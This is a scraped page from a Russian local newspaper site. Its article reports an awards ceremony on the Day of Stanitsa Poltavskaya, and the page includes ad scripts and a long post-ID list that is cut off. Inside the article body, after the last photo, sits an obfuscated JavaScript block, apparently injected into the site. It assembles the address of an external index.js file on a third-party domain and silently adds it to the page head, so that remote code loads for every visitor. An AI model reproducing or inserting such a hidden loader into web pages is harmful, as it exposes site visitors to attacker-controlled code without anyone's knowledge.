	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
</ul></div>            <a class="header__logo d-block d-md-none text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo.svg" class="" alt="">
            </a>
            <div class="header__search">
                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami/"
     title="Полсотни полтавчан были награждены на празднике разными благодарностями" data-id="87570"></div>

<div class="post-87570 post type-post status-publish format-standard has-post-thumbnail hentry category-obshhestvo">
    <h1>Полсотни полтавчан были награждены на празднике разными благодарностями</h1><p>На церемонии отмечены три пары молодоженов, создавших семьи в праздничный день</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/8cc68c7827c679d2c38248b7565b17e6ba8856ae4dbf30235b73dc3b579575af?s=96&d=retro&r=g')"></div>
                  <h5>Евгений Тартанов</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">27 августа 2022</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                    <img width="963" height="756" src="https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438.jpg" class="attachment-full size-full wp-post-image" alt="Полсотни полтавчан были награждены на празднике разными благодарностями" decoding="async" fetchpriority="high" srcset="https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438.jpg 963w, https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438-300x236.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438-768x603.jpg 768w" sizes="(max-width: 963px) 100vw, 963px" />                <div class="wp-caption-text">В День полтавского поселения образовались три новых семьи - Киреевых, Безворитних и Никоновых./Фото &quot;Голоса правды&quot;.</div>
                        </div>

    <div class="post__content post-87570 adson ">
        
<p>Церемония награждения началась с присвоения одного из самых главных званий &#8212; «Почетный Гражданин станицы Полтавской». В этом году депутаты Совета поселения приняли решение отметить этим достойным званием полтавчанина <strong>Алексея Волоскова</strong>. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="824" height="754" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/117d36f5-85ba-47b9-96c5-44fbe8476fbe-1.jpg" alt="" class="wp-image-87573" srcset="https://golos-pravda.ru/wp-content/uploads/2022/08/117d36f5-85ba-47b9-96c5-44fbe8476fbe-1.jpg 824w, https://golos-pravda.ru/wp-content/uploads/2022/08/117d36f5-85ba-47b9-96c5-44fbe8476fbe-1-300x275.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2022/08/117d36f5-85ba-47b9-96c5-44fbe8476fbe-1-768x703.jpg 768w" sizes="(max-width: 824px) 100vw, 824px" /></figure>



<p>Полковник Алексей Волосков в 2014 году стал Героем России, а также был отмечен особым знаком отличия &#8212; медалью «Золотая Звезда». Награду решено было присвоить накануне его 45-летия, которое наступит 28 августа. Для вручения звания на сцену была приглашена мать Героя &#8212; <strong>Екатерина Федоровна Волоскова</strong>.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="938" height="945" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/f4baffc7-8495-4454-88ff-67f6f6fd324c.jpg" alt="" class="wp-image-87574" srcset="https://golos-pravda.ru/wp-content/uploads/2022/08/f4baffc7-8495-4454-88ff-67f6f6fd324c.jpg 938w, https://golos-pravda.ru/wp-content/uploads/2022/08/f4baffc7-8495-4454-88ff-67f6f6fd324c-298x300.jpg 298w, https://golos-pravda.ru/wp-content/uploads/2022/08/f4baffc7-8495-4454-88ff-67f6f6fd324c-150x150.jpg 150w, https://golos-pravda.ru/wp-content/uploads/2022/08/f4baffc7-8495-4454-88ff-67f6f6fd324c-768x774.jpg 768w" sizes="(max-width: 938px) 100vw, 938px" /></figure>



<p>На Дне станицы Полтавской отметили и тех, кто уже был награжден благодарностями и памятными подарками. На праздниках территориальных округов, которые проходили несколько месяцев, поощрили 250 местных жителей! Это активисты, юбиляры семейной жизни, многодетные семьи, хозяева домов образцового содержания и не только.</p>



<ul class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/df71a84d-633a-4f61-9841-98efcd00ab40-766x1024.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/df71a84d-633a-4f61-9841-98efcd00ab40-766x1024.jpg"/></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/e8250bd7-60bc-4695-9cbb-c1f1071354fb-1024x768.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/e8250bd7-60bc-4695-9cbb-c1f1071354fb-1024x768.jpg"/></a></li></ul>



<p>Полсотни полтавчан были награждены на празднике разными благодарностями. В номинации «Признание, заслуженное трудом» были отмечены <strong>Татьяна Болгова</strong>, <strong>Наталья Максимова</strong>,<strong> Ольга Шейкина</strong>, <strong>Григорий Галицкий</strong>,<strong> Владимир Муратов</strong>,<strong> Татьяна Зубкова</strong>,<strong> Ольга Овсянникова и Ольга Ткачева</strong>.</p>



<ul class="wp-block-gallery columns-2 is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/b45601cd-dbb1-4d6d-9b8f-8521fa693016.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/b45601cd-dbb1-4d6d-9b8f-8521fa693016.jpg"/></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/6a5083a8-e61c-450a-9238-1fc4c88649ab.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/6a5083a8-e61c-450a-9238-1fc4c88649ab.jpg"/></a></li></ul>



<p>За образцовое содержание придомовых территорий в этом году наградили семьи <strong>Мальцевых, Рыжаковых, Коротких, Духнай, Царевых, Шумченко, Коровайных, Миргородских, Ряттель</strong> и Шабановых. А также в этой номинации были отмечены <strong>Наталья Ермоленко, Вера Сокиркина, Лидия Богатырева, Аслан Тогузов </strong>и<strong> Наталья Чунихина</strong>.</p>



<ul class="wp-block-gallery columns-2 is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/562d74c1-dafe-486d-b321-c4896ef12cf6-867x1024.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/562d74c1-dafe-486d-b321-c4896ef12cf6-867x1024.jpg"/></a></li><li class="blocks-gallery-item"><a data-fancybox="monster-gallery" data-caption="" href="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/55ae1b0f-3153-4a01-be6f-74cea823b1d1.jpg"><img decoding="async" alt="" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/55ae1b0f-3153-4a01-be6f-74cea823b1d1.jpg"/></a></li></ul>



<p>Молодоженов поздравляли депутат Совета поселения <strong>Михаил Цалко</strong> и его супруга <strong>Людмила</strong>, которые более 50 лет живут в любви и согласии. Для награждения были приглашены семейные пары <strong>Алексей </strong>и<strong> Анастасия Киреевы</strong>, <strong>Сергей</strong> и <strong>Анжелика Безворитние</strong>, а также молодожены <strong>Денис и Ирина Никоновы</strong>.</p>



<p>Не забыли на празднике Дня Полтавской отметить и творческие коллективы из других сельских поселений. На протяжении всего лета каждую субботу они дарили полтавчанам и гостям райцентр замечательные концерты.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/08/c3afd4c8-e2fd-485d-a048-2cb0159b6a9c-1024x768.jpg" alt="" class="wp-image-87581" srcset="https://golos-pravda.ru/wp-content/uploads/2022/08/c3afd4c8-e2fd-485d-a048-2cb0159b6a9c-1024x768.jpg 1024w, https://golos-pravda.ru/wp-content/uploads/2022/08/c3afd4c8-e2fd-485d-a048-2cb0159b6a9c-300x225.jpg 300w, https://golos-pravda.ru/wp-content/uploads/2022/08/c3afd4c8-e2fd-485d-a048-2cb0159b6a9c-768x576.jpg 768w, https://golos-pravda.ru/wp-content/uploads/2022/08/c3afd4c8-e2fd-485d-a048-2cb0159b6a9c.jpg 1280w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="Полсотни полтавчан были награждены на празднике разными благодарностями"
             data-url="https://golos-pravda.ru/news/obshhestvo/87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami/"
      },
      "headline" : "Полсотни полтавчан были награждены на празднике разными благодарностями",
      "author" : {
            "@type" : "Person",
            "name" : "Евгений Тартанов"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2022-08-27 21:55",
      "dateModified" : "2022-08-27 21:55",
      "image" : "https://golos-pravda.ru/wp-content/uploads/2022/08/bebe9bc6-5eca-48e9-bd6a-23dcffd85438.jpg",
      "articleBody" : "Церемония награждения началась с присвоения одного из самых главных званий - «Почетный Гражданин станицы Полтавской». В этом году депутаты Совета поселения приняли решение отметить этим достойным званием полтавчанина Алексея Волоскова. 







Полковник Алексей Волосков в 2014 году стал Героем России, а также был отмечен особым знаком отличия - медалью «Золотая Звезда». Награду решено было присвоить накануне его 45-летия, которое наступит 28 августа. Для вручения звания на сцену была приглашена мать Героя - Екатерина Федоровна Волоскова.







На Дне станицы Полтавской отметили и тех, кто уже был награжден благодарностями и памятными подарками. На праздниках территориальных округов, которые проходили несколько месяцев, поощрили 250 местных жителей! Это активисты, юбиляры семейной жизни, многодетные семьи, хозяева домов образцового содержания и не только.







Полсотни полтавчан были награждены на празднике разными благодарностями. В номинации «Признание, заслуженное трудом» были отмечены Татьяна Болгова, Наталья Максимова, Ольга Шейкина, Григорий Галицкий, Владимир Муратов, Татьяна Зубкова, Ольга Овсянникова и Ольга Ткачева.







За образцовое содержание придомовых территорий в этом году наградили семьи Мальцевых, Рыжаковых, Коротких, Духнай, Царевых, Шумченко, Коровайных, Миргородских, Ряттель и Шабановых. А также в этой номинации были отмечены Наталья Ермоленко, Вера Сокиркина, Лидия Богатырева, Аслан Тогузов и Наталья Чунихина.







Молодоженов поздравляли депутат Совета поселения Михаил Цалко и его супруга Людмила, которые более 50 лет живут в любви и согласии. Для награждения были приглашены семейные пары Алексей и Анастасия Киреевы, Сергей и Анжелика Безворитние, а также молодожены Денис и Ирина Никоновы.



Не забыли на празднике Дня Полтавской отметить и творческие коллективы из других сельских поселений. На протяжении всего лета каждую субботу они дарили полтавчанам и гостям райцентр замечательные концерты.",
      "url" : "https://golos-pravda.ru/news/obshhestvo/87570-polsotni-poltavchan-byli-nagrazhdeny-na-prazdnike-raznymi-blagodarnostjami/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","890